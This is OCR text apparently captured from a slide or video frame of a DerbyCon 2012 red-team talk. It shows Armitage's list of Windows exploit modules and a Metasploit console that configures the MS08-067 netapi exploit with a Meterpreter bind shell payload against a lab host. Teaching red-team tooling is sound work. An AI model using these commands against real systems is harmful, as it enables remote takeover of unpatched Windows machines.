 EXIT
HYATT
Raphael Mudge
Dirty Red Team Tricks II
DERBYCON
LOUISVILLE
KENTUCKY
September 27th to September 30th, 2012
VMware Fusion File Edit View Virtual Machine Window Help
Sun 10:47 AM seclab
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his2006
exploit
windows
browser
ms08_041_snapshotviewer
ms08_053_mediaencoder
ms08_070_visual_studio_msmas
ms08_078_xml_corruption
smb
ms08_067_netapi
ms08
192.168.95.166
Console X Cortana X exploit X windows/meterpreter/reverse_tcp X Console X exploit X exploit X
msf exploit(ms08_067_netapi) > set LPORT 1043
LPORT => 1043
msf exploit(ms08_067_netapi) > set RHOST 192.168.95.166
RHOST => 192.168.95.166
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) >
Armitage